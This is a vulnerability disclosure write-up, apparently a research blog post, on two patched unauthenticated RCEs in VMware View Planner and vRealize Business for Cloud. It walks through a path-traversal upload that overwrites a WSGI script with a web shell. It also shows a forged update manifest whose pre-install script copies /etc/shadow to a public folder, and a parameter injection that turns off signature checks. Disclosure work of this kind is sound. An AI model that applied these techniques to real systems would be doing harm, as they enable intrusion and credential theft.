
Last year we found a lot of exciting vulnerabilities in VMware products. They were disclosed to the vendor, responsibly and have been patched. It’ll be a couple of articles, that disclose the details of the most critical flaws. This article covers unauthenticated RCEs in VMware View Planner (CVE-2021-21978) and in VMware vRealize Business for Cloud (CVE-2021-21984).
We want to thank VMware and their security response center for responsible cooperation. During the collaboration and communication, we figured out, that the main goal of their approach to take care of their customers and users.
VMware View Planner
VMware View Planner is the first comprehensive standard methodology for comparing virtual desktop deployment platforms. Using the patented technology, View Planner generates a realistic measure of client-side desktop performance for all desktops being measured on the virtual desktop platform. View Planner uses a rich set of commonly used applications as the desktop workload.
VMware View Planner Documentation
After deploying this system, users access the web management interface at ports 80 and 443.

We started our investigation using the netstat -pltn command to identify the process assigned to port TCP/443. As shown below, we found this to be the docker’s process:

To get a list of all the docker containers and the ports each one forwarded to the host machine we ran the docker ps command:

Ports 80 and 443 was forwarded from the appacheServer container. Next, we attempted to get a shell inside of the container in order to find out the exact application that handles the HTTP requests. As shown below this turned out to be the httpd server:

The configuration file for the httpd server httpd.conf was located in the directory /etc/httpd/conf/. An extract of the configuration file is show below:
<Directory "/etc/httpd/cgi-bin">
AllowOverride None
Options None
Require all granted
</Directory>
# WSGI configuration for log uplaod
WSGIScriptAlias /logupload /etc/httpd/html/wsgi_log_upload/log_upload_wsgi.py
<IfModule headers_module>
#
# Avoid passing HTTP_PROXY environment to CGI's on this or any proxied
# backend servers which have lingering "httpoxy" defects.
# 'Proxy' request header is undefined by the IETF, not listed by IANA
#
RequestHeader unset Proxy early
</IfModule>The line with the WSGIScriptAlias directive caught our attention. That directive points to the python script log_upload_wsgl.py which responsible for handling requests to the /logupload URL. Significantly, authentication is not required in order to execute this request.
We determined:
- VMware View Planner handles a request to the
/loguploadURL made to the 443/TCP port. - The request is redirected from the host into the
appacheServerdocker container. - The Apache HTTP Server’ service (httpd) handles the requests to the mentioned URL inside the container by executing the
log_upload_wsgl.pypython script.

We immediately started analysis of the log_upload_wsgi.py script. The script is very small and lightweight. A summary of this script’s functions:
- The script handles HTTP POST requests.
- The script parses a data from request.
- The script creates a file with the pathname based on the unsanitized data from the request and static prefix.
- Finally, the script writes the POST content into that file.
#...
if environ['REQUEST_METHOD'] == 'POST':
#...
resultBasePath = "/etc/httpd/html/vpresults"
try:
filedata = post["logfile"]
metaData = post["logMetaData"]
if metaData.value:
logFileJson = LogFileJson.from_json(metaData.value)
if not os.path.exists(os.path.join(resultBasePath, logFileJson.itrLogPath)):
os.makedirs(os.path.join(resultBasePath, logFileJson.itrLogPath))
if filedata.file:
if (logFileJson.logFileType == agentlogFileType.WORKLOAD_ZIP_LOG):
filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME.format(str(logFileJson.workloadID)))
else:
filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, logFileJson.logFileType)
with open(filePath, 'wb') as output_file:
while True:
data = filedata.file.read(1024)
# End of file
if not data:
break
output_file.write(data)
#...We were surprised at user data wasn’t filtering. This means we could create arbitrary file with arbitrary content using a Path Traversal or uncommon feature of the os.path.join function.

os.path.join worksWe want to draw attention to the unsafe use of os.path.join function in some cases. Even if the user input has been sanitized and the “..” strings would be stripped to prevent the Path Traversal, it’s possible to use the absolute path to the desired directory in the second argument.
Often even if there are possibilities to upload a malicious file for getting an arbitrary remote code execution python web app needs to be restarted entirely to pick up this new code. Unfortunately for VMware, this time, the WSGIScriptAlias alias in the httpd’s config meant that the script would not be cached and would be loaded into memory and executed each time users request the /logupload URL.
With this in mind, we decided to overwrite the original log_upload_wsgi.py script with our own malicious code. We had only one attempt to upload a valid python script otherwise we would break the web app. We created a WSGI web shell in the python language and tried to upload it to the /etc/httpd/html/wsgi_log_upload/ folder with log_upload_wsgi.py filename.

The attempt was successful and we uploaded the file. For the PoC we executed the whoami command sending an HTTP request to /logupload path with GET parameter cmd. Finally, we got the current system user in the server’s response, it was apache user.

whoami commandVMware vRealize Business for Cloud
VMware vRealize Business for Cloud automates cloud costing analysis, consumption metering, cloud comparison and planning, delivering the cost visibility and business insights you need to run your cloud more efficiently.
VMware vRealize Business for Cloud Documentation
The second vulnerability in this article affects software, which works alongside with the cloud services. During the assessment, we discovered the application update mechanism is accessible without any authentication. Exploiting this feature resulted in arbitrary code execution on the target system.
It is no secret that if the attacker gets access to software update functionality and can affect the installation process, that would lead to critical consequences for the system. In this case, the update mechanism allowed for the setting up of custom repositories for the package sources. Although this method gives more flexibility to the administrator as they can choose the package location themselves, it exploitation easier for attackers.
At first, we looked closely at the script upgradeVrb.py located in the directory /opt/vmware/share/htdocs/service/administration/ and responsible for the upgrade functionality. It was found that it is available without authentication, and also accepts the repository_url parameter.
The fragment of the vulnerable code upgradeVrb.py:
app = Router()
@app.route('/service/administration/upgradeVrb.py/updatesFromSource', methods=['PUT'], content_type="text/plain")
def va_upgrade():
repository_type = routing.get_query_parameter('repository_type') # default, cdrom, url
# default is when no provider-runtime.xml is supplied
try:
os.unlink("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml")
except:
pass
url = ''
if repository_type == 'cdrom':
url = 'cdrom://'
elif repository_type == 'url':
url = routing.get_query_parameter('repository_url')
if not url:
cgiutil.error('repository_url is needed')
elif repository_type == 'default':
url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'
By specifying the address of the remote server controlled by us in the repository_url parameter, we noticed in logs, that the application requested the manifest-latest.xml file.


So, after spending a little time in documentation we figured out that file manifest-latest.xml is a protagonist in repository. The custom repository consists of packages, additional resources and the manifest. The manifest file is a core component for each repository, and it describes the exact steps of the updating process. The repository can be located on any web server as a set of files and folders, but it must meet the specification.
At the next step an example of the correct manifest file for this software was found.
<?xml version="1.0"?>
<update xmlns:vadk="http://www.vmware.com/schema/vadk" xmlns:ovf="http://schemas.dmtf.org/ovf/envelope/1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:vmw="http://www.vmware.com/schema/ovf">
<product>vRealize Business for Cloud</product>
<version>7.6.0.28529</version>
<fullVersion>7.6.0.28529 Build 13134973</fullVersion>
<vendor>VMware</vendor>
<vendorUUID>706ee0c0-b51c-11de-8a39-0800200c9a66</vendorUUID>
<productRID>a1ba78af-ec67-4333-8e25-a4be022f97c7</productRID>
<vendorURL/>
<productURL/>
<supportURL/>
<releaseDate>20190403115019.000000+000</releaseDate>
<description>vRealize Business for Cloud</description>
<EULAList showPolicy="" introducedVersion=""/>
<UpdateInfoList>
<UpdateInfo introduced-version="7.8" category="feature" severity="important" affected-versions="" description="" reference-type="vendor" reference-id="" reference-url=""/>
</UpdateInfoList>
<preInstallScript>
#!/bin/sh
exit 0
</preInstallScript>
<postInstallScript>
#!/bin/sh
exit 0
</postInstallScript>
<Network protocols="IPv4,IPv6"/>
</update>
While examining the manifest file, the document elements called preInstallScript and postInstallScript caught our attention:
<preInstallScript>
#!/bin/sh
exit 0
</preInstallScript>
<postInstallScript>
#!/bin/sh
exit 0
</postInstallScript>The content of these elements hints that they are responsible for the OS command that would be executed before and after the update, the perfect place to inject the malicious code.
The updating procedure consists of three steps:
- Setting up the location of the remote repository
- Version comparison between the installed version and the version in the repository
- Remote installation procedure
We changed the version number in our repository and added the payload – the cat /etc/shadow > /opt/vmware/share/htdocs/shadow command that will end up with a sensitive file being written to the publicly available directory:
<?xml version="1.0"?>
<update xmlns:vadk="http://www.vmware.com/schema/vadk" xmlns:ovf="http://schemas.dmtf.org/ovf/envelope/1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:vmw="http://www.vmware.com/schema/ovf">
<product>vRealize Business for Cloud</product>
<version>7.8.4.28529</version>
<fullVersion>7.8.4.28529 Build 13134973</fullVersion>
<vendor>VMware</vendor>
….
<preInstallScript>
#!/bin/sh
cat /etc/shadow > /opt/vmware/share/htdocs/shadow
exit 0
</preInstallScript>
<postInstallScript>
#!/bin/sh
exit 0
</postInstallScript>
<Network protocols="IPv4,IPv6"/>
</update>
As it turned out, there is integrity checks on the system. VMware product checks the manifest-latest.xml.sig file that should contain the digital signature of the package. And that is why our first attempt failed:

So, this attempt was unsuccessful. But a quick search on the Internet reveals that this step is not mandatory and can be skipped by setting the validateSignature property to False in the provider-runtime.xml, which stores repository url. To do that, we would need another hack. Let’s look again how the upgradeVrb.py generates the provider-runtime.xml.
elif repository_type == 'url':
url = routing.get_query_parameter('repository_url')
if not url:
cgiutil.error('repository_url is needed')
elif repository_type == 'default':
url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'
if url:
with open("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml", 'w') as provider_file:
provider_file.write("""
<service>
<properties>
<property name="localRepositoryAddress" value="%s" />
<property name="localRepositoryPasswordFormat" value="base64" />
</properties>
</service>
""" % url)
As you can see, the repository_url parameter is taken from the user input without sanitization. That means we can inject the validateSignature XML tag via user-controlled parameter, which should disable the integrity checks:

validateSignature property in the provider-runtime.xml
With the integrity check disabled, we attempted our attack again using the update process.
